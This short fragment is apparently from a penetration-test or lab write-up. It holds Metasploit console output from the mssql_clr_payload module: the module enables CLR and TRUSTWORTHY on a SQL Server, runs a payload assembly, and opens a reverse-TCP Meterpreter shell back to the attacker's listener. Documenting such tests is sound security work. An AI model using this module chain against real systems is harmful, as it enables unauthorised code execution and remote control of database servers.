 msf6 exploit(windows/mssql/mssql_clr_payload) > exploit
[*] Started reverse TCP handler on 10.10.40.4:4444
[!] 10.3.31.178:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Server
[*] 10.3.31.178:1433 - Database does not have TRUSTWORTHY setting on, enabling ...
[*] 10.3.31.178:1433 - Database does not have CLR support enabled, enabling ...
[*] 10.3.31.178:1433 - Using version v3.5 of the Payload Assembly
[*] 10.3.31.178:1433 - Adding custom payload assembly ...
[*] 10.3.31.178:1433 - Exposing payload execution stored procedure ...
[*] 10.3.31.178:1433 - Executing the payload ...
[*] 10.3.31.178:1433 - Removing stored procedure ...
[*] 10.3.31.178:1433 - Removing assembly ...
[*] Sending stage (201798 bytes) to 10.3.31.178
[*] 10.3.31.178:1433 - Restoring CLR setting ...
[*] 10.3.31.178:1433 - Restoring Trustworthy setting ...
[*] Meterpreter session 1 opened (10.10.40.4:4444 → 10.3.31.178:49418) at 2025-10-16 21:47:00 +0530
meterpreter >